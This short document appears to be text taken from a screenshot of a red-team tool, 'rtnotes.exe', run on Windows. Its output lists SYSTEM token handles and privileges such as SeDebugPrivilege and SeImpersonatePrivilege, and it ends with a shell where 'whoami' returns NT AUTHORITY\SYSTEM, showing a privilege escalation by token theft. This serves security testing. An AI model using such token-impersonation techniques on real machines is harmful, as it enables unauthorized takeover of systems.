 PS C:\Tools\rtnotes > .\rtnotes.exe SYSTEM
PID Address ObjectTypeNumber GrantedAccess ObjectType User
--------------------------------------------------------------------------------------------------------
612 0XFFFFA00A44F79060 0x5 0xb Token NT AUTHORITY\SYSTEM
Priv - > SeProfileSingleProcessPrivilege
Priv - > SeIncreaseBasePriorityPrivilege
Priv - > SeCreatePermanentPrivilege
Priv - > SeShutdownPrivilege
Priv - > SeDebugPrivilege
Priv - > SeAuditPrivilege
Priv - > SeSystemEnvironmentPrivilege
Priv - > SeChangeNotifyPrivilege
Priv - > SeImpersonatePrivilege
[-] Error-> 0x5
Priv - > SeCreateGlobalPrivilege
612 0XFFFFA00A44F78680 0x5
Priv - > SeProfileSingleProcessPrivilege
Priv - > SeIncreaseBasePriorityPrivilege
Priv - > SeCreatePermanentPrivilege
Priv - > SeShutdownPrivilege
Priv - > SeDebugPrivilege
Priv - > SeAuditPrivilege
Administrador: C:\Windows\System32\cmd.exe
Microsoft Windows [Versión 10.0.19045.5247]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>